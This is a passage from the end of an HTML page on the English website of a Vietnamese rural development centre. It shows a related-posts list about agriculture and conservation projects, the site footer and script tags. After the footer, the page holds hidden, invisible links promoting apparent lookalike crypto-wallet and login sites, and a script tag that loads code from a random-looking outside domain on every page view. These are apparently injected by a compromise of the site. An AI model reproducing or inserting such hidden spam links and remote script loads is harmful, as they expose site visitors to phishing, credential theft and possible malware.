		Categories: <a href="https://crdvietnam.org/en/category/cross-cutting-themes/child-protection/" rel="category tag">Child protection</a>, <a href="https://crdvietnam.org/en/category/cross-cutting-themes/new-rural-develpment/" rel="category tag">Good governance</a>, <a href="https://crdvietnam.org/en/category/news/" rel="category tag">News</a>		</div>
			</footer><!-- /.entry-meta -->
	<hr style="max-width:800px; margin-left:auto; margin-right:auto; padding-right: calc(var(--bs-gutter-x) * .5); padding-left: calc(var(--bs-gutter-x) * .5);">
</article><!-- /#post-4231 -->
	<div class="container">
		<div class="posts-related-wrapper">
			<h3>
				Related posts			</h3>
			<div class="posts-related posts-list">
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/seminar-entitled-book-introduction-and-information-sharing-on-biodiversity-conservation-and-wildlife-protection/" rel="bookmark" title="Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-420x280.jpg 420w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-992x663.jpg 992w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-1920x1282.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-768x513.jpg 768w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-1536x1026.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-2048x1368.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/seminar-entitled-book-introduction-and-information-sharing-on-biodiversity-conservation-and-wildlife-protection/" rel="bookmark" title="Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”">Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”</a>
						<p>On June 7, 2025, at Meeting Room 4 of Hue University of Agriculture and Forestry, the Center for Rural Development in Central Vietnam (CRD), in collaboration with the Youth Union of Hue University of Agriculture and Forestry, successfully organized a seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.” The main [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/wrap-up-workshop-of-the-project-climate-smart-agriculture-for-ethnic-minorities-in-central-vietnam/" rel="bookmark" title="Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-scaled.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-scaled.jpg 2560w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-992x663.jpg 992w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-1920x1282.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-768x513.jpg 768w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-1536x1026.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-2048x1368.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/wrap-up-workshop-of-the-project-climate-smart-agriculture-for-ethnic-minorities-in-central-vietnam/" rel="bookmark" title="Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”">Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”</a>
						<p>Overvie of the workshop At the end of November 2024, the Center for Rural Development in Central Vietnam (CRD) organized the final workshop to report on the results of the project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam.” The project was funded by the International Climate Initiative (IKI) through the German Development Cooperation Organization [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/training-on-scientific-writing-in-hue-city/" rel="bookmark" title="Training on Scientific Writing in Hue city"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/07/z5546194733372_f5210d2575e49d24a4f2d4a22c898c4a-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/training-on-scientific-writing-in-hue-city/" rel="bookmark" title="Training on Scientific Writing in Hue city">Training on Scientific Writing in Hue city</a>
						<p>The Center for Rural Development (CRD) of the University of Agriculture and Forestry hosted a “Scientific writing and research proposal development in agriculture” training session from 17 to 19 June 2024, in Hue city, Vietnam. CRD organized a 3-day training course on “Scientific writing and research proposal development in Agriculture” for around 30 participants, coming [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/project-kick-off-promoting-the-conservation-of-indigenous-medicinal-plants-in-association-with-livelihood-improvement-for-ethnic-minorities-in-mountainous-areas/" rel="bookmark" title="PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/05/IMG_4079-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/project-kick-off-promoting-the-conservation-of-indigenous-medicinal-plants-in-association-with-livelihood-improvement-for-ethnic-minorities-in-mountainous-areas/" rel="bookmark" title="PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”">PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”</a>
						<p>On April 26, 2024, in A luoi district, Thua Thien Hue province, the Center for Central Rural Development in Central Vietnam and the People’s Committee of A Luoi district jointly held a kick-off meeting for the project “Promoting the conservation of indigenous medicinal plants in association with livelihoods improvement for ethnic minorities in mountainous areas”. [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/project-kick-off-integrating-smallholder-households-and-farm-production-systems-into-commercial-beef-supply-chains-in-vietnam/" rel="bookmark" title="PROJECT KICK OFF: “INTEGRATING SMALLHOLDER HOUSEHOLDS AND FARM PRODUCTION SYSTEMS INTO COMMERCIAL BEEF SUPPLY CHAINS IN VIETNAM”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d.jpg 2560w, https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d-992x659.jpg 992w, https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d-1920x1275.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d-768x510.jpg 768w, https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d-1536x1020.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2023/11/z4854456936069_b816bf81ec3691c9f5a225f47206869d-2048x1360.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/project-kick-off-integrating-smallholder-households-and-farm-production-systems-into-commercial-beef-supply-chains-in-vietnam/" rel="bookmark" title="PROJECT KICK OFF: “INTEGRATING SMALLHOLDER HOUSEHOLDS AND FARM PRODUCTION SYSTEMS INTO COMMERCIAL BEEF SUPPLY CHAINS IN VIETNAM”">PROJECT KICK OFF: “INTEGRATING SMALLHOLDER HOUSEHOLDS AND FARM PRODUCTION SYSTEMS INTO COMMERCIAL BEEF SUPPLY CHAINS IN VIETNAM”</a>
						<p>On October 31, 2023, at the Vietnam Institute of Animal Science, the Center for Central Rural Development in Central Vietnam, the University of Tasmania (Australia, the National Institute of Animal Science and Vietnam National University of Agriculture Ministry Agriculture and Rural Development (MARD) jointly held a kick-off meeting for the project “Integrating smallholder households and [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/consultation-on-selecting-smart-agriculture-models-to-adapt-to-climate-change-csa/" rel="bookmark" title="Consultation on selecting smart agriculture models to adapt to climate change (CSA)"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2023/10/z4780859128040_20c88edfe2b16e8dfcddab7966a5a71b-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/consultation-on-selecting-smart-agriculture-models-to-adapt-to-climate-change-csa/" rel="bookmark" title="Consultation on selecting smart agriculture models to adapt to climate change (CSA)">Consultation on selecting smart agriculture models to adapt to climate change (CSA)</a>
						<p>In September 2023, the Center for Rural Development in Central Vietnam (CRD), University of Agriculture and Forestry, Hue University held a consultation meeting with locau authorities on the selection of climate smart agricultural production models for ethnic minority communities in 02 communes of A Roang and Hong Thuong, A Luoi district, Thua Thien Hue province. [&hellip;]</p>
					</div>
							</div>
		</div><!-- /.posts-related-wrapper -->

	</div>
</main><!-- /#main -->
<footer id="footer" style="--background-image-item: url(https://crdvietnam.org/wp-content/themes/crd/imgs/footer-bg-item.png);">
	<div class="container">
		<div class="site-infos">
			<div class="site-infos-col-1">
				<!-- logo -->
				<a href="https://crdvietnam.org/en/home">
										<img height=70 src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png"" alt="">
				</a>
				<!-- blogdescription -->
				<p><b>Center for Rural Development in Central Vietnam</b></p>
				<!-- Address -->
								<p>Address: <b>102 Phung Hung, Hue,</b></p>
				<!-- Phone -->
								<p>Phone:  <b>(0234)3 529 749</b></p>
				<!-- Email -->
								<p>Email:  <b>office@crdvietnam.org</b></p>
				<!-- Website -->
				<p>Website:  <b>https://crdvietnam.org</b></p>


			</div>
			<div class=" site-infos-col-2">
					<div class="menu-footer-menu-01-en-container"><ul class="menu"><li id="menu-item-5758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5758"><a href="#">Thematic Areas</a>
<ul class="sub-menu">
	<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://crdvietnam.org/en/category/thematic-areas/natural-resource-and-environmental-management/">Natural resource governance and biodiversity conservation</a></li>
	<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5744"><a href="https://crdvietnam.org/en/category/thematic-areas/sustainable-livelihood/">Sustainable livelihood development</a></li>
	<li id="menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5746"><a href="https://crdvietnam.org/en/category/thematic-areas/climate-change-disaster-risk-management/">Climate change adaptation &amp; mitigation and Disaster risk management</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-3">
				<div class="menu-footer-menu-02-en-container"><ul class="menu"><li id="menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5747"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/">Cross &#8211; Cutting themes</a>
<ul class="sub-menu">
	<li id="menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5748"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/new-rural-develpment/">Good governance</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5749"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/gender/">Gender</a></li>
	<li id="menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5750"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/child-protection/">Child protection</a></li>
	<li id="menu-item-5751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5751"><a href="https://crdvietnam.org/en/category/indigenous-culture/">Indigenous culture</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-4">
				<div class="menu-footer-menu-03-en-container"><ul class="menu"><li id="menu-item-5752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5752"><a href="https://crdvietnam.org/en/category/publications-materials/">Publications &#8211; Materials</a>
<ul class="sub-menu">
	<li id="menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5753"><a href="https://crdvietnam.org/en/category/publications-materials/album-image/">Album image</a></li>
	<li id="menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://crdvietnam.org/en/category/publications-materials/album-video/">Album video</a></li>
	<li id="menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-5756"><a href="https://crdvietnam.org/en/download-category/document/">Documents</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5757"><a href="https://crd-elearning.org/">CRD E-Learning</a></li>
</ul>
</li>
</ul></div>
							</div>
			<div class="site-infos-col-5">
								<a class="contact-button" href="https://crdvietnam.org/en/contact-us/">
					<i class="bi bi-envelope-fill"></i>
					Feedback box				</a>
				<div class="footer-social-links"><a href="https://www.facebook.com/crdvietnam.org/" target="_blank"><i class="bi bi-facebook"></i></a><a href="https://www.youtube.com/channel/UCa_YNoEJyl5jihvRgKZnJWw" target="_blank"><i class="bi bi-youtube"></i></a><a href="https://www.instagram.com/crdvietnam" target="_blank"><i class="bi bi-instagram"></i></a></div>			</div>
		</div><!-- /.row -->
	</div><!-- /.container -->
</footer><!-- /#footer -->
<div class="copyright">
	<div class="container">
		<p>&copy; 2026 CRD Vietnam. All rights reserved.</p>
	</div>
</div>
</div><!-- /#wrapper -->
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script src="https://crdvietnam.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://crdvietnam.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://crdvietnam.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://crdvietnam.org/wp-content/themes/crd/build/main.js?ver=3.6.3" id="mainjs-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5" id="ivory-search-scripts-js"></script>
</body>

</html>